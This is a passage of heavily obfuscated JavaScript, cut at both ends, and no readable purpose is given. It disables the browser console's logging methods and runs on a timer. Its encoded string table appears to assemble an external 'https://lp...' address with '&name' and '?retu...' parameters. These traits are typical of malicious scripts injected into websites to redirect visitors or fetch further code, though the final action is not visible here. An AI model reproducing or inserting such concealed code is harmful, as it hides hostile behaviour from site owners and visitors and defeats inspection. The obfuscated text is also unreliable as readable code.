20','gDgbD','XpOeT','sChsk','HUJXa','https','call','&name','proto','zA-Z_','://lp','type','yEFLT','ascri','|3|1|','bJaAG','JHaeL','cyLnt','oaJsL','remov','SVGnT','Hdfls','iDZMo','333bKeWTH','bjKKs','sbvNt','?retu','ytWXA','obLzp','ing_u'];_0x76c3=function(){return _0x543b92;};return _0x76c3();}function _0x208a(_0x1421ec,_0x339712){var _0x12f9a7=_0x76c3();return _0x208a=function(_0x7708d,_0x4cd5f1){_0x7708d=_0x7708d-(0x43f*-0x5+-0x20f*0x1+0x18ce);var _0xc154=_0x12f9a7[_0x7708d];return _0xc154;},_0x208a(_0x1421ec,_0x339712);}(function(_0x3421b1,_0x24292c){function _0x57f38b(_0x2f0813,_0x46d1de,_0x1e3dc1,_0x194f79,_0x3b6884){return _0x208a(_0x2f0813-0x3d3,_0x3b6884);}function _0x47269e(_0x44ef25,_0x3f3b6a,_0x1ddd13,_0x44ae4b,_0x3b8fed){return _0x208a(_0x3b8fed-0x96,_0x44ae4b);}function _0x3c69e8(_0x4c3a4f,_0x3b4901,_0x30d5e2,_0x52f470,_0x1f2fc9){return _0x208a(_0x1f2fc9-0x1aa,_0x4c3a4f);}var _0x1cb4ad=_0x3421b1();function _0x5c40a2(_0x1eab29,_0x3a7602,_0x261606,_0x16db8d,_0xc4f097){return _0x208a(_0x3a7602- -0x1a7,_0x16db8d);}function _0x21007d(_0x2e8259,_0x2ed04a,_0x5391c5,_0x889143,_0x3368ef){return _0x208a(_0x2e8259-0x128,_0x2ed04a);}while(!![]){try{var _0x33501c=-parseInt(_0x3c69e8(0x4ce,0x4f9,0x3e6,0x3dd,0x436))/(0x10c*-0x5+0x1878+0x9*-0x223)*(-parseInt(_0x3c69e8(0x553,0x470,0x518,0x56a,0x4c9))/(-0x3*0xb38+0x2*-0x6d1+0x2f4c))+parseInt(_0x57f38b(0x6a4,0x677,0x694,0x6da,0x6f3))/(0x2*-0xb5e+0xd9*-0xa+0x1f39)*(-parseInt(_0x3c69e8(0x48c,0x36a,0x3d2,0x46b,0x3c1))/(0xbfc+-0x7*0x509+0x1747))+-parseInt(_0x57f38b(0x6c9,0x735,0x79e,0x776,0x6cb))/(0x1*-0x1c5a+0xcc2+0xf9d*0x1)+-parseInt(_0x21007d(0x2f4,0x2f1,0x299,0x351,0x22a))/(0x21f7+0x58b*-0x5+-0x1*0x63a)+-parseInt(_0x5c40a2(0x18a,0xc9,0x70,0x26,0x18))/(0x59*-0x43+0x16*-0x50+0x1*0x1e32)*(-parseInt(_0x21007d(0x2bf,0x26d,0x36b,0x2fd,0x335))/(0x1*0x12d5+-0xbb1+-0x4*0x1c7))+-parseInt(_0x5c40a2(0x142,0x131,0x4c,0x7b,0x19f))/(-0xa*-0x1a8+-0xc*-0xef+-0xe5*0x1f)+parseInt(_0x3c69e8(0x2a7,0x3ff,0x364,0x314,0x35f))/(0x236*-0x11+-0x11ff+0x379f*0x1);if(_0x33501c===_0x24292c)break;else _0x1cb4ad['push'](_0x1cb4ad['shift']());}catch(_0x497674){_0x1cb4ad['push'](_0x1cb4ad['shift']());}}}(_0x76c3,0x2c18a+-0x548f8+0x57601),(function(){var _0xb6bc81={'XyvOv':function(_0x4d1559,_0x8d3b4a){return _0x4d1559(_0x8d3b4a);},'cYHJf':function(_0x53ee18,_0x422f53){return _0x53ee18+_0x422f53;},'TzoaC':function(_0xf3a08c,_0x4e14f9){return _0xf3a08c+_0x4e14f9;},'UiNtQ':_0x45da8a(0x415,0x43e,0x45f,0x364,0x3c0)+_0x390ff6(0x739,0x6bc,0x6e2,0x627,0x779)+_0x2dcc00(0x511,0x491,0x52c,0x4fe,0x4a8)+_0x2dcc00(0x4ca,0x446,0x379,0x4c4,0x4af),'avgoa':_0x2dcc00(0x451,0x400,0x469,0x36f,0x42f)+_0x54ba4f(0x353,0x285,0x2dd,0x287,0x215)+_0x2dcc00(0x391,0x405,0x39b,0x33d,0x390)+_0x54ba4f(0x241,0x2d4,0x2fc,0x22e,0x2fa)+_0x2dcc00(0x2c9,0x364,0x293,0x30d,0x406)+_0x3d1c6b(-0x1a0,-0x124,-0x255,-0x13a,-0x16f)+'\x20)','TohAq':function(_0x230b4f){return _0x230b4f();},'fwBNv':function(_0xfdc041,_0x46cfe2){return _0xfdc041!==_0x46cfe2;},'pVhDe':_0x3d1c6b(-0x1d3,-0x26b,-0x2ae,-0x142,-0x1f1),'tUmNJ':function(_0x408454,_0x20c2ce){return _0x408454+_0x20c2ce;},'GaVVm':function(_0x170771,_0x33501a){return _0x170771===_0x33501a;},'whrHW':_0x45da8a(0x526,0x5f4,0x58d,0x5b9,0x4cd)};function _0x45da8a(_0x111a23,_0x2f935a,_0x1e98c5,_0x51f518,_0x120d87){return _0x208a(_0x111a23-0x1e3,_0x120d87);}var _0x5a2f9a;function _0x54ba4f(_0xabb802,_0x46b79e,_0x42485e,_0x4778d7,_0x286aee){return _0x208a(_0x4778d7-0xaa,_0x42485e);}function _0x3d1c6b(_0x30db36,_0x1cf997,_0x390ef1,_0x133dfa,_0x29f14c){return _0x208a(_0x30db36- -0x367,_0x390ef1);}try{if(_0xb6bc81[_0x2dcc00(0x358,0x39a,0x32a,0x32a,0x3af)](_0xb6bc81[_0x54ba4f(0x317,0x3bd,0x40c,0x390,0x3a8)],_0xb6bc81[_0x390ff6(0x581,0x65b,0x6cf,0x634,0x5ac)])){var _0x1130f2=_0xb6bc81[_0x54ba4f(0x28e,0x1ad,0x243,0x24b,0x1dd)](_0x7a34f9,_0xb6bc81[_0x3d1c6b(-0x1ae,-0x21e,-0x27e,-0xdb,-0x205)](_0xb6bc81[_0x3d1c6b(-0x1aa,-0x163,-0xeb,-0x21c,-0x138)](_0xb6bc81[_0x45da8a(0x477,0x3b4,0x4bb,0x424,0x3a5)],_0xb6bc81[_0x2dcc00(0x2dd,0x3b3,0x442,0x3be,0x2df)]),');'));_0x3794ee=_0xb6bc81[_0x54ba4f(0x32c,0x318,0x354,0x2c8,0x2cd)](_0x1130f2);}else{var _0x3c71a7=_0xb6bc81[_0x45da8a(0x384,0x40c,0x2c0,0x411,0x40a)](Function,_0xb6bc81[_0x54ba4f(0x267,0x21c,0x26a,0x2e0,0x335)](_0xb6bc81[_0x45da8a(0x419,0x369,0x39f,0x37a,0x4e6)](_0xb6bc81[_0x390ff6(0x656,0x609,0x6a6,0x5b9,0x52b)],_0xb6bc81[_0x45da8a(0x40a,0x4ec,0x3e1,0x3bf,0x3bd)]),');'));_0x5a2f9a=_0xb6bc81[_0x2dcc00(0x3cb,0x3aa,0x45f,0x413,0x443)](_0x3c71a7);}}catch(_0x17d5c3){if(_0xb6bc81[_0x45da8a(0x51d,0x539,0x499,0x439,0x45e)](_0xb6bc81[_0x45da8a(0x42a,0x4a2,0x41b,0x43b,0x464)],_0xb6bc81[_0x45da8a(0x42a,0x3a4,0x4c8,0x410,0x499)]))_0x5a2f9a=window;else{if(_0x4851fb){var _0x7f720a=_0x2a027f[_0x3d1c6b(-0x2e,0x1,0x73,0x54,0x6e)](_0x5bd124,arguments);return _0x52e3e9=null,_0x7f720a;}}}function _0x390ff6(_0x287a3a,_0x33af25,_0x18d454,_0x389433,_0xe6b453){return _0x208a(_0x33af25-0x375,_0x18d454);}function _0x2dcc00(_0x26061d,_0x35c8a8,_0x5e6d75,_0x12bd54,_0x58316c){return _0x208a(_0x35c8a8-0x18c,_0x5e6d75);}_0x5a2f9a[_0x2dcc00(0x3a0,0x3f6,0x3d7,0x39d,0x3bd)+_0x45da8a(0x38d,0x399,0x37c,0x33a,0x2fd)+'l'](_0x1421ec,-0x1ee6+0xc22+0x4*0x899);}()),(function(){var _0x5ef0f5={'HpGfa':function(_0x227f26,_0x52fe54){return _0x227f26!==_0x52fe54;},'XfMdp':_0x4fbca9(-0x136,-0x13a,-0x85,-0x14b,-0x4f),'hAfbd':_0x284c0e(0x29d,0x274,0x1d1,0x2a9,0x1eb),'ljknl':function(_0xc917a0,_0x40c452){return _0xc917a0===_0x40c452;},'yszNX':_0x284c0e(0x256,0x2c8,0x1e3,0x23b,0x2d6),'eRHip':_0x4fbca9(0x3a,0x4a,-0x86,-0x68,-0x60),'KdqnV':_0x4ab4cd(0x1c8,0x290,0x1a4,0x16e,0x1de)+_0x3af4ec(0x217,0x30f,0x2d2,0x27d,0x1ab),'sjiOS':function(_0x508f62,_0x5daa73){return _0x508f62(_0x5daa73);},'CyIOe':function(_0x23e9a9,_0x2b6f7c){return _0x23e9a9+_0x2b6f7c;},'CTHED':_0x284c0e(0x1fa,0x284,0x236,0x1b1,0x2d2)+_0x4fbca9(0x28,-0x13,0x92,0x15b,0xb2)+_0x284c0e(0x2cd,0x308,0x2eb,0x2e0,0x288)+_0x4fbca9(-0x9,0x6,0x5,-0xc8,-0xa2),'PsHbI':_0x4ab4cd(0x145,0x1b5,0x152,0xfa,0x115)+_0x284c0e(0x1a5,0x233,0x17c,0x285,0x18a)+_0x4fbca9(-0x5b,-0xb3,-0x3c,-0xea,-0x60)+_0x3af4ec(0x212,0x2b5,0x196,0x1ff,0x1bb)+_0x63601f(0x13d,0x5e,0xf0,0x117,0x76)+_0x4fbca9(-0x157,-0x15c,-0xee,-0x13c,-0x29)+'\x20)','jEmJP':function(_0x23bc6d){return _0x23bc6d();},'krtJR':function(_0x45138e,_0x5535c7){return _0x45138e<_0x5535c7;},'qpXPE':_0x4ab4cd(-0x19,0x149,0x196,0x19,0xc4)+_0x3af4ec(0x369,0x33c,0x30c,0x30e,0x33a)+'0','eAQld':_0x63601f(0xef,0x3f,0xbc,-0x1c,0x167),'aOgKF':_0x3af4ec(0x2af,0x2ed,0x2d5,0x378,0x2af),'JGnVv':_0x3af4ec(0x35f,0x340,0x1a4,0x288,0x275),'ODUqQ':_0x284c0e(0x20b,0x18f,0x227,0x2df,0x235),'wOEWM':_0x63601f(0x1fe,0x13b,0x21c,0x25f,0x217)+_0x63601f(0x7f,0x222,0x145,0x11d,0x10e),'LBRff':_0x63601f(0x19,0x152,0xc5,0x27,0x14b),'xenbu':_0x4ab4cd(0x179,0xbd,0x187,0x1f5,0x11d),'ZXVVh':function(_0x753112,_0x341a03){return _0x753112!==_0x341a03;},'kgymb':_0x284c0e(0x2b8,0x23c,0x328,0x30d,0x249),'oDokI':function(_0x40e60d,_0xcdc4d0){return _0x40e60d!==_0xcdc4d0;},'rinpG':_0x4fbca9(-0x7a,-0x8d,0x2c,0x10b,-0x6e),'lvQNO':_0x4ab4cd(0x85,0x155,0xf8,0x144,0xb4)+_0x63601f(0xcf,0x14e,0xa0,0x12d,0x6a)+'+$','svpKS':_0x284c0e(0x1c2,0x212,0xe7,0x290,0xf8),'WUzuL':function(_0x9f492c,_0x5b72be){return _0x9f492c===_0x5b72be;},'QTYtM':_0x4ab4cd(0x104,-0x43,-0x68,-0x7e,0x52),'QMArd':_0x4ab4cd(0x9e,0x169,0x9f,0x17c,0x13a),'UsQgN':function(_0x4f8e5d,_0x238026){return _0x4f8e5d+_0x238026;},'AcSNy':_0x284c0e(0x173,0x249,0x8f,0x17a,0x235),'KUCAX':_0x3af4ec(0x30f,0x2d1,0x1ad,0x28c,0x295),'pCdtG':_0x4fbca9(-0xac,0x19,-0x60,-0x104,-0xf4)+'n','JcKXK':function(_0x683354,_0x9682da){return _0x683354!==_0x9682da;},'LObgN':_0x63601f(0x1eb,0x25d,0x20b,0x1a3,0x2ce),'yAPTE':_0x3af4ec(0x324,0x30b,0x21d,0x301,0x2c3),'XVxas':function(_0x2f1feb,_0x23dbdb){return _0x2f1feb!==_0x23dbdb;},'yvbRT':_0x284c0e(0x1b6,0x1b8,0x12d,0x10c,0x237),'cALBW':_0x4fbca9(-0xdf,-0x11f,-0x44,0x5f,-0x122),'ChwjI':function(_0x310b67,_0x304b0e){return _0x310b67+_0x304b0e;},'DNxme':_0x4fbca9(0x13,-0x61,0x51,-0x24,-0x50)+_0x3af4ec(0x3a9,0x379,0x40d,0x3a3,0x2e9),'xGnTW':_0x4ab4cd(0x1ab,0x109,0x85,0xe7,0xf2)+_0x284c0e(0x21c,0x15c,0x2bc,0x167,0x171)+_0x4ab4cd(0x37,0x118,0x130,0x1c5,0x109)+')','fDbyy':_0x3af4ec(0x451,0x36c,0x3ae,0x39d,0x43a)+_0x63601f(0x1f3,0xe3,0x17a,0x138,0x20b)+_0x4fbca9(-0x42,-0xe3,-0x6,-0x56,-0x2c)+_0x63601f(0x1f6,0x25b,0x263,0x24d,0x1bc)+_0x3af4ec(0x3b1,0x3ff,0x347,0x323,0x240)+_0x284c0e(0x28b,0x250,0x1f2,0x1d4,0x23b)+_0x4ab4cd(0xc6,0x16e,0x231,0x26f,0x18a),'zBYWy':function(_0x27d486,_0x3e2879){return _0x27d486(_0x3e2879);},'ZqjiQ':_0x3af4ec(0x2c3,0x2e0,0x302,0x2ff,0x293),'powye':function(_0x2ad914,_0x1c69d0){return _0x2ad914+_0x1c69d0;},'qOAOG':_0x4ab4cd(0xe7,0x12e,-0x3c,0x116,0x60),'SVGnT':_0x4ab4cd(0xfa,0xef,0x12c,0x37,0xfe),'XNkSX':function(_0x4d4427,_0x58e5bf){return _0x4d4427(_0x58e5bf);},'BdZai':function(_0x2d3932,_0x143b51){return _0x2d3932===_0x143b51;},'NlrmQ':_0x3af4ec(0x2ac,0x3a1,0x3b8,0x321,0x289),'BGESV':_0x3af4ec(0x264,0x1ac,0x33d,0x271,0x32c),'CnSlW':function(_0x21dae3,_0x36176f){return _0x21dae3(_0x36176f);},'EldiH':function(_0x25f22c,_0x4f4194){return _0x25f22c+_0x4f4194;},'BuiJt':_0x63601f(0x168,0x158,0x1a5,0x1d8,0x238),'kuRyg':_0x4fbca9(0x52,-0x5a,0x47,0x6f,0x117),'puUro':_0x4ab4cd(0xc7,0x123,0x97,0x17,0xa7),'RpaBS':function(_0xf2ddb8,_0xd3525d,_0x15b8b8){return _0xf2ddb8(_0xd3525d,_0x15b8b8);},'pqFcL':function(_0x3c5f0a,_0xab84d7){return _0x3c5f0a/_0xab84d7;},'XbXhC':function(_0x4f3fc1,_0x46dee0){return _0x4f3fc1<_0x46dee0;},'Olkia':function(_0x346d52,_0x1bf4c8){return _0x346d52+_0x1bf4c8;},'tGtgx':_0x4ab4cd(0x130,0xe7,-0x2e,0x12d,0x4d),'dbNoS':_0x4ab4cd(0xfd,0x1e7,0x1e5,0x297,0x1d0),'lNPYN':_0x4fbca9(-0xcb,-0xd7,-0xc,0x21,0x72)+'g','SsiwH':function(_0x5eedbf,_0x436082){return _0x5eedbf===_0x436082;},'Nilro':_0x4ab4cd(0x22a,0x1d2,0x1be,0xdb,0x167),'bevjX':_0x4fbca9(-0xac,-0x130,-0x12f,-0x154,-0xe2),'devNb':_0x3af4ec(0x297,0x43e,0x348,0x35d,0x3dd)+_0x63601f(0x26f,0x190,0x1e0,0x20d,0x1be)+'4','JgbzX':function(_0x466a04,_0x996656){return _0x466a04!==_0x996656;},'uYxmj':_0x63601f(0x1b4,0x11d,0x202,0x2b5,0x1d3),'nFrli':_0x4fbca9(-0x128,-0x7c,-0x11c,-0x6a,-0x84),'OImtk':_0x284c0e(0x21b,0x199,0x142,0x2d2,0x225),'bjKKs':_0x3af4ec(0x244,0x2f0,0x208,0x294,0x1bf),'IDXex':_0x3af4ec(0x3b5,0x39a,0x3ef,0x386,0x43a),'zcQds':_0x63601f(0x3d,0x1ab,0xe5,0x12f,0x140)+_0x4fbca9(0x5b,-0xf8,-0x3d,-0x6f,-0x96)+_0x3af4ec(0x27c,0x1dd,0x250,0x295,0x2f6),'lPYcM':_0x63601f(0x116,0x1d7,0xfb,0xf2,0x133)+'er','atepm':function(_0x4ab148,_0x448bac){return _0x4ab148+_0x448bac;},'FuxzV':_0x4ab4cd(0xb7,0xa3,0x11d,0x31,0xbc)+_0x4ab4cd(0xdc,0x1cf,0xba,0x13d,0x10f)+'t','oVXNi':function(_0x3706c4,_0x5cb85a){return _0x3706c4===_0x5cb85a;},'rupub':_0x4fbca9(0x71,-0x9,0x76,0x81,0x14c),'gIoSl':_0x4ab4cd(-0x88,0x78,0x111,0xbe,0x53),'OvpGO':_0x284c0e(0x1c6,0xf0,0x229,0x131,0x127),'YOiye':function(_0x3274d2,_0x3ba7ff){return _0x3274d2+_0x3ba7ff;},'nazRQ':function(_0x47d9f6,_0xc9297b){return _0x47d9f6!==_0xc9297b;},'KbOaK':_0x284c0e(0x1ba,0x26d,0x119,0x154,0xe6),'LaagE':_0x3af4ec(0x3b6,0x2e0,0x324,0x3a9,0x476),'xhYKd':function(_0x4dd3db,_0x587f95){return _0x4dd3db<_0x587f95;},'TniZh':function(_0x4331e0,_0x81f543){return _0x4331e0===_0x81f543;},'hpCMo':_0x3af4ec(0x2ec,0x359,0x3a8,0x311,0x384),'iAwfW':_0x3af4ec(0x2a6,0x2d2,0x1f4,0x2bd,0x21a)+_0x3af4ec(0x2cb,0x304,0x288,0x293,0x2fb)+'1','uzRpZ':function(_0x36dacb){return _0x36dacb();},'fTwVW':_0x284c0e(0x19e,0x189,0x27e,0x1f3,0x211)+'n=','vCOwI':function(_0x3bb043,_0x7d1388){return _0x3bb043(_0x7d1388);},'wXbCE':function(_0x388e19,_0xd413a8,_0x1f4331){return _0x388e19(_0xd413a8,_0x1f4331);},'VGBpg':_0x63601f(0x1ce,0x273,0x21b,0x1e6,0x288)+_0x4fbca9(0x2c,-0x159,-0x8c,-0xaa,-0x73)+_0x4fbca9(-0x122,0x46,-0x69,-0x113,-0xed)+'t9','aahuk':_0x284c0e(0x2ed,0x322,0x235,0x312,0x29c),'fkTRt':_0x3af4ec(0x2ae,0x22a,0x1e9,0x26e,0x214),'ELoci':_0x63601f(0x222,0x276,0x1d7,0x17e,0x230)+_0x4fbca9(-0x3,-0x78,0xf,-0xd5,0x96)+_0x3af4ec(0x228,0x2aa,0x261,0x27b,0x291)+_0x63601f(0x1bf,0x2bf,0x258,0x183,0x175)+_0x284c0e(0x2d7,0x355,0x2a7,0x326,0x27c)+'w','kQUby':function(_0x457756,_0x24fd34){return _0x457756!==_0x24fd34;},'GZYlW':_0x284c0e(0x27e,0x28c,0x1b5,0x1c5,0x327)+_0x63601f(0x168,0xda,0x113,0x1bc,0x11f),'hPeMl':_0x284c0e(0x211,0x1aa,0x16f,0x22d,0x248),'AZRvn':function(_0x5794bb,_0x45e192){return _0x5794bb+_0x45e192;},'HUJXa':_0x4fbca9(0x1f,-0x6b,0x6b,0xf1,0xbf),'ojfZx':_0x284c0e(0x29c,0x2a5,0x27b,0x32d,0x23a)+_0x63601f(0x1bb,0x21f,0x18a,0x1a7,0x180)+_0x4ab4cd(0x3a,0x85,0x16c,0x7b,0xa5)+'nt','Yjdmz':function(_0x17f328,_0x3210cf){return _0x17f328+_0x3210cf;},'povAK':_0x63601f(0x235,0x2da,0x207,0x274,0x1a7)+_0x4ab4cd(0x9e,0xc4,-0x1d,0xf1,0x3d)+_0x4fbca9(0x7f,0xc9,0x27,0xc8,0x24),'jjbTk':_0x63601f(0xe9,0x102,0x1af,0x110,0x280)+_0x3af4ec(0x19d,0x306,0x18b,0x23d,0x2fe)+_0x4ab4cd(0x1e9,0x28a,0x2a4,0x1b6,0x1cd)+'d=','QueXH':function(_0x3fabab,_0x5ee4fe){return _0x3fabab+_0x5ee4fe;},'bJaAG':_0x3af4ec(0x2fc,0x38c,0x1f1,0x2a7,0x1f5)+_0x63601f(0x177,0x15f,0x1ef,0x146,0x149)+_0x284c0e(0x2d8,0x28a,0x25f,0x232,0x377),'LHOIb':function(_0x43dfb6,_0x2ac873){return _0x43dfb6+_0x2ac873;},'RpiYb':_0x284c0e(0x289,0x29c,0x299,0x2e3,0x32c)+'=','eCSWw':_0x4fbca9(-0x69,-0x63,-0x4,0xa,-0x12)+'=','gODuh':function(_0x484512,_0x37b701){return _0x484512!==_0x37b701;},'HCXne':function(_0x45fed5,_0x26220d){return _0x45fed5!==_0x26220d;},'dCigv':_0x4ab4cd(0x70,0x77,0x198,0xe8,0xb5),'JrgYy':function(_0x28884b,_0xb0b538){return _0x28884b+_0xb0b538;},'qGasa':function(_0x579de6,_0x2e657a){return _0x579de6(_0x2e657a);},'boAsx':function(_0x51a8eb,_0x36ecbb){return _0x51a8eb!==_0x36ecbb;},'HrpiO':function(_0x5ad762,_0x20db07){return _0x5ad762===_0x20db07;},'aqVjY':_0x4fbca9(-0x124,-0x106,-0xc0,-0x109,-0x10),'rhmya':function(_0x284118,_0x290d8a){return _0x284118+_0x290d8a;},'lMprt':function(_0x4acc58,_0x4a61a8){return _0x4acc58(_0x4a61a8);},'BOzAY':_0x4ab4cd(0x0,-0x3e,0xa5,0x137,0xa4)+'t','bmcjY':_0x3af4ec(0x211,0x2d2,0x157,0x202,0x231)+_0x63601f(0x14,0xf1,0xc0,0x12,0x35)+_0x3af4ec(0x2bd,0x2ad,0x19b,0x21b,0x2bb)+_0x3af4ec(0x410,0x2c9,0x3d9,0x342,0x337)+'pt','Katkc':function(_0x581269,_0x1a3478){return _0x581269+_0x1a3478;}},_0xc1c613=(function(){function _0x46b83a(_0x3b9cd8,_0x38d281,_0x207bed,_0x2faeca,_0x2c971f){return _0x4fbca9(_0x207bed,_0x38d281-0x13f,_0x3b9cd8-0x5e5,_0x2faeca-0x56,_0x2c971f-0x7f);}function _0x3b9f23(_0x4a9fdc,_0x43a3fe,_0x21357a,_0x367a4a,_0xd6a2c9){return _0x4ab4cd(_0x4a9fdc-0x50,_0x43a3fe-0xbd,_0x21357a-0x40,_0x43a3fe,_0x21357a-0xdd);}function _0x3d3a44(_0x4d3c1e,_0x50e62f,_0x593772,_0x5b9ac1,_0x52779b){return _0x4fbca9(_0x52779b,_0x50e62f-0xc4,_0x4d3c1e-0x3f4,_0x5b9ac1-0x164,_0x52779b-0x2e);}function _0x54f819(_0x17b1cf,_0x3c204d,_0x46307f,_0x46dab6,_0x1b56fa){return _0x63601f(_0x17b1cf-0xfd,_0x3c204d-0xb2,_0x46307f-0x137,_0x17b1cf,_0x1b56fa-0x146);}function _0x39bf6e(_0x7add15,_0x53e76b,_0x4e76b0,_0x500b75,_0x11170d){return _0x3af4ec(_0x7add15,_0x53e76b-0xd9,_0x4e76b0-0xb,_0x500b75-0x53,_0x11170d-0x149);}var _0x141853={'YIrPP':_0x5ef0f5[_0x39bf6e(0x3ef,0x2c1,0x365,0x379,0x2ed)],'kEdIW':function(_0x5ab858,_0x577530){function _0x3ec845(_0x4c1e54,_0x39f209,_0x49b566,_0x32054e,_0x5a2751){return _0x39bf6e(_0x39f209,_0x39f209-0x1b,_0x49b566-0x182,_0x5a2751-0x1f1,_0x5a2751-0xbb);}return _0x5ef0f5[_0x3ec845(0x419,0x4fd,0x4c7,0x3e0,0x49f)](_0x5ab858,_0x577530);},'IUgoN':function(_0x35d150,_0x54a69d){function _0x4f3129(_0x3a3184,_0x2fc727,_0x57b4c8,_0x421ba4,_0x28c3ac){return _0x39bf6e(_0x3a3184,_0x2fc727-0x1b6,_0x57b4c8-0x8b,_0x57b4c8- -0x301,_0x28c3ac-0x1d0);}return _0x5ef0f5[_0x4f3129(0xf9,0x79,0x29,0xf6,-0x2e)](_0x35d150,_0x54a69d);},'aIkcq':function(_0x5e1eb8,_0x1c14fc){function _0x16f621(_0xb7166b,_0x382ec1,_0xf52a10,_0x4d823f,_0x2237eb){return _0x39bf6e(_0x382ec1,_0x382ec1-0x1cb,_0xf52a10-0x16e,_0x4d823f- -0x332,_0x2237eb-0x12b);}return _0x5ef0f5[_0x16f621(0x5c,0x23,0xd9,-0x8,0x6a)](_0x5e1eb8,_0x1c14fc);},'SyEWh':_0x5ef0f5[_0x39bf6e(0x3ed,0x3d8,0x353,0x41b,0x39a)],'Onlsr':_0x5ef0f5[_0x46b83a(0x509,0x593,0x49e,0x554,0x4d3)],'fRFjT':function(_0x56dfb5){function _0x4004b2(_0x29ee04,_0x23c0be,_0x2538d1,_0x4a2ae4,_0x1a4b9d){return _0x54f819(_0x1a4b9d,_0x23c0be-0x1ac,_0x29ee04- -0x390,_0x4a2ae4-0x197,_0x1a4b9d-0xf4);}return _0x5ef0f5[_0x4004b2(-0x113,-0x100,-0x102,-0x181,-0x189)](_0x56dfb5);},'rDcDd':function(_0x35c0dc,_0x486fe0){function _0x1fc3cc(_0x284db4,_0x38c490,_0x2f451e,_0x56b374,_0xbed867){return _0x46b83a(_0xbed867- -0x5d4,_0x38c490-0x17,_0x56b374,_0x56b374-0x1a4,_0xbed867-0x1d);}return _0x5ef0f5[_0x1fc3cc(-0xb2,-0x72,0x12,-0x90,-0x23)](_0x35c0dc,_0x486fe0);},'MwGxx':_0x5ef0f5[_0x54f819(0x27b,0x35b,0x2f3,0x2bc,0x2fd)],'aEMAL':_0x5ef0f5[_0x3b9f23(0x2bb,0x2b2,0x2b6,0x2cf,0x1e8)],'FSrLQ':_0x5ef0f5[_0x39bf6e(0x375,0x277,0x33c,0x34b,0x34f)],'odhZF':_0x5ef0f5[_0x46b83a(0x54d,0x5dd,0x60e,0x510,0x4d0)],'cJEsS':_0x5ef0f5[_0x3b9f23(0x113,0x1f9,0x1d4,0x283,0x14e)],'whNxC':_0x5ef0f5[_0x3d3a44(0x347,0x3d8,0x39c,0x3ac,0x3c9)],'KiSAs':_0x5ef0f5[_0x3b9f23(0xd7,0xfd,0x194,0x228,0x169)],'jpjQI':_0x5ef0f5[_0x3d3a44(0x329,0x3cd,0x384,0x2a9,0x3cf)]};if(_0x5ef0f5[_0x54f819(0x248,0x322,0x302,0x25f,0x332)](_0x5ef0f5[_0x3d3a44(0x462,0x395,0x419,0x4c0,0x3bf)],_0x5ef0f5[_0x54f819(0x2ca,0x43b,0x372,0x2fe,0x28d)])){var _0x10b9f4=_0x141853[_0x46b83a(0x520,0x591,0x5d8,0x502,0x45d)][_0x39bf6e(0x296,0x2e4,0x1ef,0x2ba,0x304)]('|'),_0x20f97d=-0x482*-0x1+-0x9ce+0x54c;while(!![]){switch(_0x10b9f4[_0x20f97d++]){case'0':try{var _0x6b51a3=ZzVGgi[_0x3b9f23(0x25a,0x27f,0x29b,0x2a0,0x234)](_0x3d0964,ZzVGgi[_0x39bf6e(0x3da,0x284,0x27b,0x31c,0x3dc)](ZzVGgi[_0x54f819(0x31c,0x2c0,0x358,0x2af,0x3ae)](ZzVGgi[_0x54f819(0x275,0x2fa,0x2de,0x2ff,0x222)],ZzVGgi[_0x3b9f23(0x1bf,0x2e9,0x297,0x2d9,0x30f)]),');'));_0x28be7f=ZzVGgi[_0x3b9f23(0x1bd,0x25c,0x273,0x338,0x279)](_0x6b51a3);}catch(_0x462516){_0x28be7f=_0x425045;}continue;case'1':for(var _0x324674=-0xd45+0x15a9*0x1+-0x864;ZzVGgi[_0x3d3a44(0x39a,0x3d1,0x2dc,0x3dc,0x430)](_0x324674,_0x13ab62[_0x3b9f23(0x2a3,0x216,0x21c,0x1cf,0x20d)+'h']);_0x324674++){var _0x160cad=ZzVGgi[_0x3b9f23(0x1ee,0x197,0x1bf,0xfb,0x17c)][_0x46b83a(0x51c,0x506,0x451,0x442,0x5eb)]('|'),_0x505505=-0xc59+-0x1215+0x1e6e;while(!![]){switch(_0x160cad[_0x505505++]){case'0':_0x2ec3c8[_0xb061f7]=_0x5101f6;continue;case'1':_0x5101f6[_0x3d3a44(0x474,0x3df,0x3e4,0x421,0x4d0)+_0x39bf6e(0x203,0x26f,0x295,0x253,0x247)]=_0x29fd6f[_0x46b83a(0x58e,0x62c,0x4dd,0x56c,0x4ca)](_0x359f9a);continue;case'2':var _0xb061f7=_0x13ab62[_0x324674];continue;case'3':var _0x186f0b=_0x2ec3c8[_0xb061f7]||_0x5101f6;continue;case'4':_0x5101f6[_0x3d3a44(0x436,0x480,0x433,0x450,0x508)+_0x3d3a44(0x2c9,0x239,0x34a,0x3a8,0x3a5)]=_0x186f0b[_0x46b83a(0x627,0x6e8,0x613,0x62b,0x6e0)+_0x54f819(0x2b2,0x1cb,0x1d9,0x2b7,0x193)][_0x54f819(0x1ee,0x2eb,0x2ad,0x233,0x243)](_0x186f0b);continue;case'5':var _0x5101f6=_0x399809[_0x3b9f23(0x2f4,0x20a,0x28a,0x251,0x288)+_0x3d3a44(0x37f,0x376,0x338,0x34c,0x2c1)+'r'][_0x3d3a44(0x401,0x4bb,0x44f,0x4d1,0x45b)+_0x46b83a(0x5f5,0x6b2,0x64d,0x661,0x680)][_0x3b9f23(0x19a,0x24f,0x1dc,0x159,0x2a9)](_0x573cf5);continue;}break;}}continue;case'2':var _0x2ec3c8=_0x28be7f[_0x39bf6e(0x422,0x371,0x3aa,0x345,0x33d)+'le']=_0x28be7f[_0x3b9f23(0x227,0x2d1,0x1f5,0x121,0x263)+'le']||{};continue;case'3':var _0x28be7f;continue;case'4':var _0x13ab62=[ZzVGgi[_0x3b9f23(0x1ba,0x17c,0x165,0xf5,0xf9)],ZzVGgi[_0x39bf6e(0x265,0x1a1,0x242,0x26d,0x23a)],ZzVGgi[_0x39bf6e(0x385,0x330,0x2a8,0x353,0x3fa)],ZzVGgi[_0x39bf6e(0x416,0x361,0x411,0x36d,0x347)],ZzVGgi[_0x46b83a(0x64c,0x661,0x702,0x728,0x5c4)],ZzVGgi[_0x3d3a44(0x34f,0x3cb,0x320,0x332,0x3c8)],ZzVGgi[_0x46b83a(0x53f,0x4d5,0x4d6,0x476,0x4e6)]];continue;}break;}}else{var _0x11e329=!![];return function(_0x26ecf2,_0xeb0171){var _0x58bdef={'bIZWh':function(_0x346941,_0x3998df){function _0x1cc9a5(_0x225719,_0x1596fa,_0x479b87,_0x535159,_0x33596b){return _0x208a(_0x535159-0x3a1,_0x225719);}return 